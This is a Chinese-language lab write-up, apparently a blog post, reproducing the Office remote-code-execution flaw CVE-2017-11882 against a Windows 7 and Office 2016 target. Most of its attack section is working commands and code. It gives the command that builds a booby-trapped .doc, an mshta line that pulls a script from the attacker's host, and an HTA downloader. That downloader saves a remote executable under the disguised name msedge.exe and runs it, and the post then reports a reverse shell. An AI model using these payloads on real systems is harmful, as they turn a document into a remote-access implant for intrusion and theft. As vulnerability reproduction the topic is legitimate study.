CVE-2017-11882

2024年6月17日大约 2 分钟

CVE-2017-11882

简介

潜伏 17 年之久的 Office 远程代码执行漏洞(CVE-2017-11882)影响版本从 Office 2000 到当时最新的 Office 2016,攻击者可以利用漏洞以当前登录的用户的身份执行任意命令。

复现环境

靶机:

- Win7SP1旗舰版+Office2016

- IP:

192.168.1.14

攻击机 Kali

- IP:

100.1.1.131

- IP:

漏洞复现



利用 GitHub - Ridter/CVE-2017-11882: CVE-2017-11882 from https://github.com/embedi/CVE-2017-11882 中的 Command109b_CVE-2017-11882.py 生成带命令的 doc 文件

python2 Command109b_CVE-2017-11882.py -c "cmd.exe /c calc.exe" -o calc.doc



受害者打开此文档即会弹出计算器



试了下一些下载与执行文件的命令,效果都不是很理想,试下来似乎只适合短链命令,例如结合mshta脚本使用

calc.hta

<script>

new ActiveXObject("WScript.Shell").Run("calc.exe");

</script>python2 Command109b_CVE-2017-11882.py -c "mshta http://100.1.1.131:8000/download/calc.hta" -o htacalc.doc

deexe.hta

<script>

var url = 'http://100.1.1.131:8000/download/normal.exe';var network = new ActiveXObject('WScript.Network');var username = network.UserName;var downloadPath = 'C:\\Users\\' + username + '\\AppData\\Local\\Temp\\msedge.exe';var xmlhttp = new ActiveXObject('MSXML2.XMLHTTP');xmlhttp.open('GET', url, false);xmlhttp.send();var stream = new ActiveXObject('ADODB.Stream');stream.Open();stream.Type = 1;stream.Write(xmlhttp.responseBody);stream.Position = 0;stream.SaveToFile(downloadPath, 2); stream.Close();var shell = new ActiveXObject('WScript.Shell');shell.Run(downloadPath);

</script>





如果遇到上述错误需要 ie-->Internet选项-->安全-->自定义级别-->找到“通过域访问数据源”-->选择“启用”。

也可以直接把站点加到可信站点里来帮助复现



成功反弹shell: